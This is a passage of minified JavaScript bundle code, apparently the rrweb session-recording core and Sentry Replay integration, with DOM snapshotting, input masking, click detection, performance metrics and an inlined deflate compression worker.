pe=v===!0?{color:!0,date:!0,"datetime-local":!0,email:!0,month:!0,number:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,textarea:!0,select:!0,radio:!0,checkbox:!0}:E!==void 0?E:{},ke=g===!0||g==="all"?{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaVerification:!0,headMetaAuthorship:g==="all",headMetaDescKeywords:g==="all"}:g||{};MN();let Ue,ue=0;const on=re=>{for(const rt of V||[])rt.eventProcessor&&(re=rt.eventProcessor(re));return C&&!ne&&(re=C(re)),re};Ce=(re,rt)=>{var st;const te=re;if(te.timestamp=ll(),(st=ms[0])!=null&&st.isFrozen()&&te.type!==J.FullSnapshot&&!(te.type===J.IncrementalSnapshot&&te.data.source===G.Mutation)&&ms.forEach(kt=>kt.unfreeze()),X)t==null||t(on(te),rt);else if(ne){const kt={type:"rrweb",event:on(te),origin:window.location.origin,isCheckout:rt};window.parent.postMessage(kt,"*")}if(te.type===J.FullSnapshot)Ue=te,ue=0;else if(te.type===J.IncrementalSnapshot){if(te.data.source===G.Mutation&&te.data.isAttachIframe)return;ue++;const kt=r&&ue>=r,de=n&&Ue&&te.timestamp-Ue.timestamp>n;(kt||de)&&Gr(!0)}};const an=re=>{Ce({type:J.IncrementalSnapshot,data:{source:G.Mutation,...re}})},Wr=re=>Ce({type:J.IncrementalSnapshot,data:{source:G.Scroll,...re}}),ni=re=>Ce({type:J.IncrementalSnapshot,data:{source:G.CanvasMutation,...re}}),Co=re=>Ce({type:J.IncrementalSnapshot,data:{source:G.AdoptedStyleSheet,...re}}),Yt=new aM({mutationCb:an,adoptedStyleSheetCb:Co}),Te=typeof __RRWEB_EXCLUDE_IFRAME__=="boolean"&&__RRWEB_EXCLUDE_IFRAME__?new nM:new rM({mirror:Ut,mutationCb:an,stylesheetManager:Yt,recordCrossOriginIframes:U,wrappedEmit:Ce});for(const re of V||[])re.getMirror&&re.getMirror({nodeMirror:Ut,crossOriginIframeMirror:Te.crossOriginIframeMirror,crossOriginIframeStyleMirror:Te.crossOriginIframeStyleMirror});const Vr=new lM,qr=cM(B,{mirror:Ut,win:window,mutationCb:re=>Ce({type:J.IncrementalSnapshot,data:{source:G.CanvasMutation,...re}}),recordCanvas:P,blockClass:s,blockSelector:i,unblockSelector:o,maxCanvasSize:w,sampling:S.canvas,dataURLOptions:k,errorHandler:b}),pr=typeof __RRWEB_EXCLUDE_SHADOW_DOM__=="boolean"&&__RRWEB_EXCLUDE_SHADOW_DOM__?new sM:new iM({mutationCb:an,scrollCb:Wr,bypassOptions:{onMutation:D,blockClass:s,blockSelector:i,unblockSelector:o,maskAllText:u,maskTextClass:d,unmaskTextClass:c,maskTextSelector:f,unmaskTextSelector:p,inlineStylesheet:h,maskInputOptions:pe,dataURLOptions:k,maskAttributeFn:m,maskTextFn:_,maskInputFn:y,recordCanvas:P,inlineImages:Y,sampling:S,slimDOMOptions:ke,iframeManager:Te,stylesheetManager:Yt,canvasManager:qr,keepIframeSrcFn:T,processedNodeManager:Vr,ignoreCSSAttributes:O},mirror:Ut}),Gr=(re=!1)=>{if(!I)return;Ce({type:J.Meta,data:{href:window.location.href,width:o0(),height:i0()}},re),Yt.reset(),pr.init(),ms.forEach(te=>te.lock());const rt=PN(document,{mirror:Ut,blockClass:s,blockSelector:i,unblockSelector:o,maskAllText:u,maskTextClass:d,unmaskTextClass:c,maskTextSelector:f,unmaskTextSelector:p,inlineStylesheet:h,maskAllInputs:pe,maskAttributeFn:m,maskInputFn:y,maskTextFn:_,slimDOM:ke,dataURLOptions:k,recordCanvas:P,inlineImages:Y,onSerialize:te=>{u0(te,Ut)&&Te.addIframe(te),c0(te,Ut)&&Yt.trackLinkElement(te),_d(te)&&pr.addShadowRoot(te.shadowRoot,document)},onIframeLoad:(te,st)=>{Te.attachIframe(te,st),te.contentWindow&&qr.addWindow(te.contentWindow),pr.observeAttachShadow(te)},onStylesheetLoad:(te,st)=>{Yt.attachLinkElement(te,st)},onBlockedImageLoad:(te,st,{width:kt,height:de})=>{an({adds:[],removes:[],texts:[],attributes:[{id:st.id,attributes:{style:{width:"".concat(kt,"px"),height:"".concat(de,"px")}}}]})},keepIframeSrcFn:T,ignoreCSSAttributes:O});if(!rt)return console.warn("Failed to snapshot the document");Ce({type:J.FullSnapshot,data:{node:rt,initialOffset:s0(window)}}),ms.forEach(te=>te.unlock()),document.adoptedStyleSheets&&document.adoptedStyleSheets.length>0&&Yt.adoptStyleSheets(document.adoptedStyleSheets,Ut.getId(document))};cl=Gr;try{const re=[],rt=st=>{var kt;return se(tM)({onMutation:D,mutationCb:an,mousemoveCb:(de,Kl)=>Ce({type:J.IncrementalSnapshot,data:{source:Kl,positions:de}}),mouseInteractionCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.MouseInteraction,...de}}),scrollCb:Wr,viewportResizeCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.ViewportResize,...de}}),inputCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.Input,...de}}),mediaInteractionCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.MediaInteraction,...de}}),styleSheetRuleCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.StyleSheetRule,...de}}),styleDeclarationCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.StyleDeclaration,...de}}),canvasMutationCb:ni,fontCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.Font,...de}}),selectionCb:de=>{Ce({type:J.IncrementalSnapshot,data:{source:G.Selection,...de}})},customElementCb:de=>{Ce({type:J.IncrementalSnapshot,data:{source:G.CustomElement,...de}})},blockClass:s,ignoreClass:a,ignoreSelector:l,maskAllText:u,maskTextClass:d,unmaskTextClass:c,maskTextSelector:f,unmaskTextSelector:p,maskInputOptions:pe,inlineStylesheet:h,sampling:S,recordDOM:I,recordCanvas:P,inlineImages:Y,userTriggeredOnInput:$,collectFonts:K,doc:st,maskAttributeFn:m,maskInputFn:y,maskTextFn:_,keepIframeSrcFn:T,blockSelector:i,unblockSelector:o,slimDOMOptions:ke,dataURLOptions:k,mirror:Ut,iframeManager:Te,stylesheetManager:Yt,shadowDomManager:pr,processedNodeManager:Vr,canvasManager:qr,ignoreCSSAttributes:O,plugins:((kt=V==null?void 0:V.filter(de=>de.observer))==null?void 0:kt.map(de=>({observer:de.observer,options:de.options,callback:Kl=>Ce({type:J.Plugin,data:{plugin:de.name,payload:Kl}})})))||[]},{})};Te.addLoadListener(st=>{try{re.push(rt(st.contentDocument))}catch(kt){console.warn(kt)}});const te=()=>{Gr(),re.push(rt(document))};return document.readyState==="interactive"||document.readyState==="complete"?te():(re.push(Ze("DOMContentLoaded",()=>{Ce({type:J.DomContentLoaded,data:{}}),j==="DOMContentLoaded"&&te()})),re.push(Ze("load",()=>{Ce({type:J.Load,data:{}}),j==="load"&&te()},window))),()=>{re.forEach(st=>st()),Vr.destroy(),cl=void 0,HN()}}catch(re){console.warn(re)}}function uM(e){if(!cl)throw new Error("please take full snapshot after start recording");cl(e)}_n.mirror=Ut;_n.takeFullSnapshot=uM;function cM(e,t){try{return e?e(t):new rg}catch(n){return console.warn("Unable to initialize CanvasManager"),new rg}}var sg;(function(e){e[e.NotStarted=0]="NotStarted",e[e.Running=1]="Running",e[e.Stopped=2]="Stopped"})(sg||(sg={}));const dM=3,fM=5;function hp(e){return e>9999999999?e:e*1e3}function zu(e){return e>9999999999?e/1e3:e}function ko(e,t){t.category!=="sentry.transaction"&&(["ui.click","ui.input"].includes(t.category)?e.triggerUserActivity():e.checkAndHandleExpiredSession(),e.addUpdate(()=>(e.throttledAddEvent({type:J.Custom,timestamp:(t.timestamp||0)*1e3,data:{tag:"breadcrumb",payload:jt(t,10,1e3)}}),t.category==="console")))}const pM="button,a";function y0(e){return e.closest(pM)||e}function v0(e){const t=_0(e);return!t||!(t instanceof Element)?t:y0(t)}function _0(e){return hM(e)?e.target:e}function hM(e){return typeof e=="object"&&!!e&&"target"in e}let Fn;function mM(e){return Fn||(Fn=[],gM()),Fn.push(e),()=>{const t=Fn?Fn.indexOf(e):-1;t>-1&&Fn.splice(t,1)}}function gM(){lt(me,"open",function(e){return function(...t){if(Fn)try{Fn.forEach(n=>n())}catch(n){}return e.apply(me,t)}})}const yM=new Set([G.Mutation,G.StyleSheetRule,G.StyleDeclaration,G.AdoptedStyleSheet,G.CanvasMutation,G.Selection,G.MediaInteraction]);function vM(e,t,n){e.handleClick(t,n)}class _M{constructor(t,n,r=ko){this._lastMutation=0,this._lastScroll=0,this._clicks=[],this._timeout=n.timeout/1e3,this._threshold=n.threshold/1e3,this._scrollTimeout=n.scrollTimeout/1e3,this._replay=t,this._ignoreSelector=n.ignoreSelector,this._addBreadcrumbEvent=r}addListeners(){const t=mM(()=>{this._lastMutation=ig()});this._teardown=()=>{t(),this._clicks=[],this._lastMutation=0,this._lastScroll=0}}removeListeners(){this._teardown&&this._teardown(),this._checkClickTimeout&&clearTimeout(this._checkClickTimeout)}handleClick(t,n){if(EM(n,this._ignoreSelector)||!wM(t))return;const r={timestamp:zu(t.timestamp),clickBreadcrumb:t,clickCount:0,node:n};this._clicks.some(s=>s.node===r.node&&Math.abs(s.timestamp-r.timestamp)<1)||(this._clicks.push(r),this._clicks.length===1&&this._scheduleCheckClicks())}registerMutation(t=Date.now()){this._lastMutation=zu(t)}registerScroll(t=Date.now()){this._lastScroll=zu(t)}registerClick(t){const n=y0(t);this._handleMultiClick(n)}_handleMultiClick(t){this._getClicks(t).forEach(n=>{n.clickCount++})}_getClicks(t){return this._clicks.filter(n=>n.node===t)}_checkClicks(){const t=[],n=ig();this._clicks.forEach(r=>{!r.mutationAfter&&this._lastMutation&&(r.mutationAfter=r.timestamp<=this._lastMutation?this._lastMutation-r.timestamp:void 0),!r.scrollAfter&&this._lastScroll&&(r.scrollAfter=r.timestamp<=this._lastScroll?this._lastScroll-r.timestamp:void 0),r.timestamp+this._timeout<=n&&t.push(r)});for(const r of t){const s=this._clicks.indexOf(r);s>-1&&(this._generateBreadcrumbs(r),this._clicks.splice(s,1))}this._clicks.length&&this._scheduleCheckClicks()}_generateBreadcrumbs(t){const n=this._replay,r=t.scrollAfter&&t.scrollAfter<=this._scrollTimeout,s=t.mutationAfter&&t.mutationAfter<=this._threshold,i=!r&&!s,{clickCount:o,clickBreadcrumb:a}=t;if(i){const l=Math.min(t.mutationAfter||this._timeout,this._timeout)*1e3,u=l<this._timeout*1e3?"mutation":"timeout",d={type:"default",message:a.message,timestamp:a.timestamp,category:"ui.slowClickDetected",data:{...a.data,url:me.location.href,route:n.getCurrentRoute(),timeAfterClickMs:l,endReason:u,clickCount:o||1}};this._addBreadcrumbEvent(n,d);return}if(o>1){const l={type:"default",message:a.message,timestamp:a.timestamp,category:"ui.multiClick",data:{...a.data,url:me.location.href,route:n.getCurrentRoute(),clickCount:o,metric:!0}};this._addBreadcrumbEvent(n,l)}}_scheduleCheckClicks(){this._checkClickTimeout&&clearTimeout(this._checkClickTimeout),this._checkClickTimeout=Eo(()=>this._checkClicks(),1e3)}}const SM=["A","BUTTON","INPUT"];function EM(e,t){return!!(!SM.includes(e.tagName)||e.tagName==="INPUT"&&!["submit","button"].includes(e.getAttribute("type")||"")||e.tagName==="A"&&(e.hasAttribute("download")||e.hasAttribute("target")&&e.getAttribute("target")!=="_self")||t&&e.matches(t))}function wM(e){return!!(e.data&&typeof e.data.nodeId=="number"&&e.timestamp)}function ig(){return Date.now()/1e3}function kM(e,t){try{if(!TM(t))return;const{source:n}=t.data;if(yM.has(n)&&e.registerMutation(t.timestamp),n===G.Scroll&&e.registerScroll(t.timestamp),CM(t)){const{type:r,id:s}=t.data,i=_n.mirror.getNode(s);i instanceof HTMLElement&&r===Je.Click&&e.registerClick(i)}}catch(n){}}function TM(e){return e.type===dM}function CM(e){return e.data.source===G.MouseInteraction}function en(e){return{timestamp:Date.now()/1e3,type:"default",...e}}var mp=(e=>(e[e.Document=0]="Document",e[e.DocumentType=1]="DocumentType",e[e.Element=2]="Element",e[e.Text=3]="Text",e[e.CDATA=4]="CDATA",e[e.Comment=5]="Comment",e))(mp||{});const IM=new Set(["id","class","aria-label","role","name","alt","title","data-test-id","data-testid","disabled","aria-disabled","data-sentry-component"]);function xM(e){const t={};!e["data-sentry-component"]&&e["data-sentry-element"]&&(e["data-sentry-component"]=e["data-sentry-element"]);for(const n in e)if(IM.has(n)){let r=n;(n==="data-testid"||n==="data-test-id")&&(r="testId"),t[r]=e[n]}return t}const RM=e=>t=>{if(!e.isEnabled())return;const n=bM(t);if(!n)return;const r=t.name==="click",s=r?t.event:void 0;r&&e.clickDetector&&(s!=null&&s.target)&&!s.altKey&&!s.metaKey&&!s.ctrlKey&&!s.shiftKey&&vM(e.clickDetector,n,v0(t.event)),ko(e,n)};function S0(e,t){const n=_n.mirror.getId(e),r=n&&_n.mirror.getNode(n),s=r&&_n.mirror.getMeta(r),i=s&&NM(s)?s:null;return{message:t,data:i?{nodeId:n,node:{id:n,tagName:i.tagName,textContent:Array.from(i.childNodes).map(o=>o.type===mp.Text&&o.textContent).filter(Boolean).map(o=>o.trim()).join(""),attributes:xM(i.attributes)}}:{}}}function bM(e){const{target:t,message:n}=PM(e);return en({category:"ui.".concat(e.name),...S0(t,n)})}function PM(e){const t=e.name==="click";let n,r=null;try{r=t?v0(e.event):_0(e.event),n=ft(r,{maxStringLength:200})||"<unknown>"}catch(s){n="<unknown>"}return{target:r,message:n}}function NM(e){return e.type===mp.Element}function MM(e,t){if(!e.isEnabled())return;e.updateUserActivity();const n=LM(t);n&&ko(e,n)}function LM(e){const{metaKey:t,shiftKey:n,ctrlKey:r,altKey:s,key:i,target:o}=e;if(!o||OM(o)||!i)return null;const a=t||r||s,l=i.length===1;if(!a&&l)return null;const u=ft(o,{maxStringLength:200})||"<unknown>",d=S0(o,u);return en({category:"ui.keyDown",message:u,data:{...d.data,metaKey:t,shiftKey:n,ctrlKey:r,altKey:s,key:i}})}function OM(e){return e.tagName==="INPUT"||e.tagName==="TEXTAREA"||e.isContentEditable}const AM={resource:$M,paint:UM,navigation:BM};function Hu(e,t){return({metric:n})=>void t.replayPerformanceEntries.push(e(n))}function DM(e){return e.map(FM).filter(Boolean)}function FM(e){const t=AM[e.entryType];return t?t(e):null}function js(e){return((pt()||me.performance.timeOrigin)+e)/1e3}function UM(e){const{duration:t,entryType:n,name:r,startTime:s}=e,i=js(s);return{type:n,name:r,start:i,end:i+t,data:void 0}}function BM(e){const{entryType:t,name:n,decodedBodySize:r,duration:s,domComplete:i,encodedBodySize:o,domContentLoadedEventStart:a,domContentLoadedEventEnd:l,domInteractive:u,loadEventStart:d,loadEventEnd:c,redirectCount:f,startTime:p,transferSize:h,type:v}=e;return s===0?null:{type:"".concat(t,".").concat(v),start:js(p),end:js(i),name:n,data:{size:h,decodedBodySize:r,encodedBodySize:o,duration:s,domInteractive:u,domContentLoadedEventStart:a,domContentLoadedEventEnd:l,loadEventStart:d,loadEventEnd:c,domComplete:i,redirectCount:f}}}function $M(e){const{entryType:t,initiatorType:n,name:r,responseEnd:s,startTime:i,decodedBodySize:o,encodedBodySize:a,responseStatus:l,transferSize:u}=e;return["fetch","xmlhttprequest"].includes(n)?null:{type:"".concat(t,".").concat(n),start:js(i),end:js(s),name:r,data:{size:u,statusCode:l,decodedBodySize:o,encodedBodySize:a}}}function jM(e){const t=e.entries[e.entries.length-1],n=t!=null&&t.element?[t.element]:void 0;return gp(e,"largest-contentful-paint",n)}function zM(e){return e.sources!==void 0}function HM(e){const t=[],n=[];for(const r of e.entries)if(zM(r)){const s=[];for(const i of r.sources)if(i.node){n.push(i.node);const o=_n.mirror.getId(i.node);o&&s.push(o)}t.push({value:r.value,nodeIds:s.length?s:void 0})}return gp(e,"cumulative-layout-shift",n,t)}function WM(e){const t=e.entries[e.entries.length-1],n=t!=null&&t.target?[t.target]:void 0;return gp(e,"interaction-to-next-paint",n)}function gp(e,t,n,r){const s=e.value,i=e.rating,o=js(s);return{type:"web-vital",name:t,start:o,end:o,data:{value:s,size:s,rating:i,nodeIds:n?n.map(a=>_n.mirror.getId(a)):void 0,attributions:r}}}function VM(e){function t(s){e.performanceEntries.includes(s)||e.performanceEntries.push(s)}function n({entries:s}){s.forEach(t)}const r=[];return["navigation","paint","resource"].forEach(s=>{r.push(Ur(s,n))}),r.push(sp(Hu(jM,e)),rp(Hu(HM,e)),OS(Hu(WM,e))),()=>{r.forEach(s=>s())}}const z=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,qM='var t=Uint8Array,n=Uint16Array,r=Int32Array,e=new t([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),i=new t([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),s=new t([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),a=function(t,e){for(var i=new n(31),s=0;s<31;++s)i[s]=e+=1<<t[s-1];var a=new r(i[30]);for(s=1;s<30;++s)for(var o=i[s];o<i[s+1];++o)a[o]=o-i[s]<<5|s;return{b:i,r:a}},o=a(e,2),h=o.b,f=o.r;h[28]=258,f[258]=28;for(var l=a(i,0).r,u=new n(32768),c=0;c<32768;++c){var v=(43690&c)>>1|(21845&c)<<1;v=(61680&(v=(52428&v)>>2|(13107&v)<<2))>>4|(3855&v)<<4,u[c]=((65280&v)>>8|(255&v)<<8)>>1}var d=function(t,r,e){for(var i=t.length,s=0,a=new n(r);s<i;++s)t[s]&&++a[t[s]-1];var o,h=new n(r);for(s=1;s<r;++s)h[s]=h[s-1]+a[s-1]<<1;if(e){o=new n(1<<r);var f=15-r;for(s=0;s<i;++s)if(t[s])for(var l=s<<4|t[s],c=r-t[s],v=h[t[s]-1]++<<c,d=v|(1<<c)-1;v<=d;++v)o[u[v]>>f]=l}else for(o=new n(i),s=0;s<i;++s)t[s]&&(o[s]=u[h[t[s]-1]++]>>15-t[s]);return o},p=new t(288);for(c=0;c<144;++c)p[c]=8;for(c=144;c<256;++c)p[c]=9;for(c=256;c<280;++c)p[c]=7;for(c=280;c<288;++c)p[c]=8;var g=new t(32);for(c=0;c<32;++c)g[c]=5;var w=d(p,9,0),y=d(g,5,0),m=function(t){return(t+7)/8|0},b=function(n,r,e){return(null==e||e>n.length)&&(e=n.length),new t(n.subarray(r,e))},M=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],E=function(t,n,r){var e=new Error(n||M[t]);if(e.code=t,Error.captureStackTrace&&Error.captureStackTrace(e,E),!r)throw e;return e},z=function(t,n,r){r<<=7&n;var e=n/8|0;t[e]|=r,t[e+1]|=r>>8},_=function(t,n,r){r<<=7&n;var e=n/8|0;t[e]|=r,t[e+1]|=r>>8,t[e+2]|=r>>16},x=function(r,e){for(var i=[],s=0;s<r.length;++s)r[s]&&i.push({s:s,f:r[s]});var a=i.length,o=i.slice();if(!a)return{t:F,l:0};if(1==a){var h=new t(i[0].s+1);return h[i[0].s]=1,{t:h,l:1}}i.sort(function(t,n){return t.f-n.f}),i.push({s:-1,f:25001});var f=i[0],l=i[1],u=0,c=1,v=2;for(i[0]={s:-1,f:f.f+l.f,l:f,r:l};c!=a-1;)f=i[i[u].f<i[v].f?u++:v++],l=i[u!=c&&i[u].f<i[v].f?u++:v++],i[c++]={s:-1,f:f.f+l.f,l:f,r:l};var d=o[0].s;for(s=1;s<a;++s)o[s].s>d&&(d=o[s].s);var p=new n(d+1),g=A(i[c-1],p,0);if(g>e){s=0;var w=0,y=g-e,m=1<<y;for(o.sort(function(t,n){return p[n.s]-p[t.s]||t.f-n.f});s<a;++s){var b=o[s].s;if(!(p[b]>e))break;w+=m-(1<<g-p[b]),p[b]=e}for(w>>=y;w>0;){var M=o[s].s;p[M]<e?w-=1<<e-p[M]++-1:++s}for(;s>=0&&w;--s){var E=o[s].s;p[E]==e&&(--p[E],++w)}g=e}return{t:new t(p),l:g}},A=function(t,n,r){return-1==t.s?Math.max(A(t.l,n,r+1),A(t.r,n,r+1)):n[t.s]=r},D=function(t){for(var r=t.length;r&&!t[--r];);for(var e=new n(++r),i=0,s=t[0],a=1,o=function(t){e[i++]=t},h=1;h<=r;++h)if(t[h]==s&&h!=r)++a;else{if(!s&&a>2){for(;a>138;a-=138)o(32754);a>2&&(o(a>10?a-11<<5|28690:a-3<<5|12305),a=0)}else if(a>3){for(o(s),--a;a>6;a-=6)o(8304);a>2&&(o(a-3<<5|8208),a=0)}for(;a--;)o(s);a=1,s=t[h]}return{c:e.subarray(0,i),n:r}},T=function(t,n){for(var r=0,e=0;e<n.length;++e)r+=t[e]*n[e];return r},k=function(t,n,r){var e=r.length,i=m(n+2);t[i]=255&e,t[i+1]=e>>8,t[i+2]=255^t[i],t[i+3]=255^t[i+1];for(var s=0;s<e;++s)t[i+s+4]=r[s];return 8*(i+4+e)},U=function(t,r,a,o,h,f,l,u,c,v,m){z(r,m++,a),++h[256];for(var b=x(h,15),M=b.t,E=b.l,A=x(f,15),U=A.t,C=A.l,F=D(M),I=F.c,S=F.n,L=D(U),O=L.c,j=L.n,q=new n(19),B=0;B<I.length;++B)++q[31&I[B]];for(B=0;B<O.length;++B)++q[31&O[B]];for(var G=x(q,7),H=G.t,J=G.l,K=19;K>4&&!H[s[K-1]];--K);var N,P,Q,R,V=v+5<<3,W=T(h,p)+T(f,g)+l,X=T(h,M)+T(f,U)+l+14+3*K+T(q,H)+2*q[16]+3*q[17]+7*q[18];if(c>=0&&V<=W&&V<=X)return k(r,m,t.subarray(c,c+v));if(z(r,m,1+(X<W)),m+=2,X<W){N=d(M,E,0),P=M,Q=d(U,C,0),R=U;var Y=d(H,J,0);z(r,m,S-257),z(r,m+5,j-1),z(r,m+10,K-4),m+=14;for(B=0;B<K;++B)z(r,m+3*B,H[s[B]]);m+=3*K;for(var Z=[I,O],$=0;$<2;++$){var tt=Z[$];for(B=0;B<tt.length;++B){var nt=31&tt[B];z(r,m,Y[nt]),m+=H[nt],nt>15&&(z(r,m,tt[B]>>5&127),m+=tt[B]>>12)}}}else N=w,P=p,Q=y,R=g;for(B=0;B<u;++B){var rt=o[B];if(rt>255){_(r,m,N[(nt=rt>>18&31)+257]),m+=P[nt+257],nt>7&&(z(r,m,rt>>23&31),m+=e[nt]);var et=31&rt;_(r,m,Q[et]),m+=R[et],et>3&&(_(r,m,rt>>5&8191),m+=i[et])}else _(r,m,N[rt]),m+=P[rt]}return _(r,m,N[256]),m+P[256]},C=new r([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),F=new t(0),I=function(){for(var t=new Int32Array(256),n=0;n<256;++n){for(var r=n,e=9;--e;)r=(1&r&&-306674912)^r>>>1;t[n]=r}return t}(),S=function(){var t=1,n=0;return{p:function(r){for(var e=t,i=n,s=0|r.length,a=0;a!=s;){for(var o=Math.min(a+2655,s);a<o;++a)i+=e+=r[a];e=(65535&e)+15*(e>>16),i=(65535&i)+15*(i>>16)}t=e,n=i},d:function(){return(255&(t%=65521))<<24|(65280&t)<<8|(255&(n%=65521))<<8|n>>8}}},L=function(s,a,o,h,u){if(!u&&(u={l:1},a.dictionary)){var c=a.dictionary.subarray(-32768),v=new t(c.length+s.length);v.set(c),v.set(s,c.length),s=v,u.w=c.length}return function(s,a,o,h,u,c){var v=c.z||s.length,d=new t(h+v+5*(1+Math.ceil(v/7e3))+u),p=d.subarray(h,d.length-u),g=c.l,w=7&(c.r||0);if(a){w&&(p[0]=c.r>>3);for(var y=C[a-1],M=y>>13,E=8191&y,z=(1<<o)-1,_=c.p||new n(32768),x=c.h||new n(z+1),A=Math.ceil(o/3),D=2*A,T=function(t){return(s[t]^s[t+1]<<A^s[t+2]<<D)&z},F=new r(25e3),I=new n(288),S=new n(32),L=0,O=0,j=c.i||0,q=0,B=c.w||0,G=0;j+2<v;++j){var H=T(j),J=32767&j,K=x[H];if(_[J]=K,x[H]=J,B<=j){var N=v-j;if((L>7e3||q>24576)&&(N>423||!g)){w=U(s,p,0,F,I,S,O,q,G,j-G,w),q=L=O=0,G=j;for(var P=0;P<286;++P)I[P]=0;for(P=0;P<30;++P)S[P]=0}var Q=2,R=0,V=E,W=J-K&32767;if(N>2&&H==T(j-W))for(var X=Math.min(M,N)-1,Y=Math.min(32767,j),Z=Math.min(258,N);W<=Y&&--V&&J!=K;){if(s[j+Q]==s[j+Q-W]){for(var $=0;$<Z&&s[j+$]==s[j+$-W];++$);if($>Q){if(Q=$,R=W,$>X)break;var tt=Math.min(W,$-2),nt=0;for(P=0;P<tt;++P){var rt=j-W+P&32767,et=rt-_[rt]&32767;et>nt&&(nt=et,K=rt)}}}W+=(J=K)-(K=_[J])&32767}if(R){F[q++]=268435456|f[Q]<<18|l[R];var it=31&f[Q],st=31&l[R];O+=e[it]+i[st],++I[257+it],++S[st],B=j+Q,++L}else F[q++]=s[j],++I[s[j]]}}for(j=Math.max(j,B);j<v;++j)F[q++]=s[j],++I[s[j]];w=U(s,p,g,F,I,S,O,q,G,j-G,w),g||(c.r=7&w|p[w/8|0]<<3,w-=7,c.h=x,c.p=_,c.i=j,c.w=B)}else{for(j=c.w||0;j<v+g;j+=65535){var at=j+65535;at>=v&&(p[w/8|0]=g,at=v),w=k(p,w+1,s.subarray(j,at))}c.i=v}return b(d,0,h+m(w)+u)}(s,null==a.level?6:a.level,null==a.mem?u.l?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(s.length)))):20:12+a.mem,o,h,u)},O=function(t,n,r){for(;r;++n)t[n]=r,r>>>=8},j=function(){function n(n,r){if("function"==typeof n&&(r=n,n={}),this.ondata=r,this.o=n||{},this.s={l:0,i:32768,w:32768,z:32768},this.b=new t(98304),this.o.dictionary){var e=this.o.dictionary.subarray(-32768);this.b.set(e,32768-e.length),this.s.i=32768-e.length}}return n.prototype.p=function(t,n){this.ondata(L(t,this.o,0,0,this.s),n)},n.prototype.push=function(n,r){this.ondata||E(5),this.s.l&&E(4);var e=n.length+this.s.z;if(e>this.b.length){if(e>2*this.b.length-32768){var i=new t(-32768&e);i.set(this.b.subarray(0,this.s.z)),this.b=i}var s=this.b.length-this.s.z;this.b.set(n.subarray(0,s),this.s.z),this.s.z=this.b.length,this.p(this.b,!1),this.b.set(this.b.subarray(-32768)),this.b.set(n.subarray(s),32768),this.s.z=n.length-s+32768,this.s.i=32766,this.s.w=32768}else this.b.set(n,this.s.z),this.s.z+=n.length;this.s.l=1&r,(this.s.z>this.s.w+8191||r)&&(this.p(this.b,r||!1),this.s.w=this.s.i,this.s.i-=2)},n.prototype.flush=function(){this.ondata||E(5),this.s.l&&E(4),this.p(this.b,!1),this.s.w=this.s.i,this.s.i-=2},n}();function q(t,n){n||(n={});var r=function(){var t=-1;return{p:function(n){for(var r=t,e=0;e<n.length;++e)r=I[255&r^n[e]]^r>>>8;t=r},d:function(){return~t}}}(),e=t.length;r.p(t);var i,s=L(t,n,10+((i=n).filename?i.filename.length+1:0),8),a=s.length;return function(t,n){var r=n.filename;if(t[0]=31,t[1]=139,t[2]=8,t[8]=n.level<2?4:9==n.level?2:0,t[9]=3,0!=n.mtime&&O(t,4,Math.floor(new Date(n.mtime||Date.now())/1e3)),r){t[3]=8;for(var e=0;e<=r.length;++e)t[e+10]=r.charCodeAt(e)}}(s,n),O(s,a-8,r.d()),O(s,a-4,e),s}var B=function(){function t(t,n){this.c=S(),this.v=1,j.call(this,t,n)}return t.prototype.push=function(t,n){this.c.p(t),j.prototype.push.call(this,t,n)},t.prototype.p=function(t,n){var r=L(t,this.o,this.v&&(this.o.dictionary?6:2),n&&4,this.s);this.v&&(function(t,n){var r=n.level,e=0==r?0:r<6?1:9==r?3:2;if(t[0]=120,t[1]=e<<6|(n.dictionary&&32),t[1]|=31-(t[0]<<8|t[1])%31,n.dictionary){var i=S();i.p(n.dictionary),O(t,2,i.d())}}(r,this.o),this.v=0),n&&O(r,r.length-4,this.c.d()),this.ondata(r,n)},t.prototype.flush=function(){j.prototype.flush.call(this)},t}(),G="undefined"!=typeof TextEncoder&&new TextEncoder,H="undefined"!=typeof TextDecoder&&new TextDecoder;try{H.decode(F,{stream:!0})}catch(t){}var J=function(){function t(t){this.ondata=t}return t.prototype.push=function(t,n){this.ondata||E(5),this.d&&E(4),this.ondata(K(t),this.d=n||!1)},t}();function K(n,r){if(G)return G.encode(n);for(var e=n.length,i=new t(n.length+(n.length>>1)),s=0,a=function(t){i[s++]=t},o=0;o<e;++o){if(s+5>i.length){var h=new t(s+8+(e-o<<1));h.set(i),i=h}var f=n.charCodeAt(o);f<128||r?a(f):f<2048?(a(192|f>>6),a(128|63&f)):f>55295&&f<57344?(a(240|(f=65536+(1047552&f)|1023&n.charCodeAt(++o))>>18),a(128|f>>12&63),a(128|f>>6&63),a(128|63&f)):(a(224|f>>12),a(128|f>>6&63),a(128|63&f))}return b(i,0,s)}const N=new class{constructor(){this._init()}clear(){this._init()}addEvent(t){if(!t)throw new Error("Adding invalid event");const n=this._hasEvents?",":"";this.stream.push(n+t),this._hasEvents=!0}finish(){this.stream.push("]",!0);const t=function(t){let n=0;for(const r of t)n+=r.length;const r=new Uint8Array(n);for(let n=0,e=0,i=t.length;n<i;n++){const i=t[n];r.set(i,e),e+=i.length}return r}(this._deflatedData);return this._init(),t}_init(){this._hasEvents=!1,this._deflatedData=[],this.deflate=new B,this.deflate.ondata=(t,n)=>{this._deflatedData.push(t)},this.stream=new 